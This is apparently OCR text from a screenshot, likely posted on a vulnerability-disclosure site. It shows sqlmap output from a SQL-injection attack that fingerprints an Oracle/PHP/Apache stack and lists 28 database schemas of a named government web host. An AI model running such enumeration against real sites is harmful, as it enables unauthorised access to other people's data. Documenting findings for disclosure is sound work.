 sqlmap
[08:38:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 4.3.8, Apache 2.0.50
back-end DBMS: Oracle
[08:38:03] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[08:38:03] [INFO] fetching database (schema) names
[08:38:03] [INFO] the SQL query used returns 28 entries
available databases [28]:
[*] BROKER
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TLAW
[*] USEDHOUSE
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZTBROKER
[08:38:04] [INFO] fetched data logged to text files under 'F:\E\GETHAK\SQLMAP\sqlmap\output\www.whfdc.gov.cn'
[*] shutting down at 08:38:04
F:\E\GETHAK\SQLMAP\sqlmap>
激活 Windows
转到“电脑设置”以激活 Windows。
www.wooyun.org
258K/s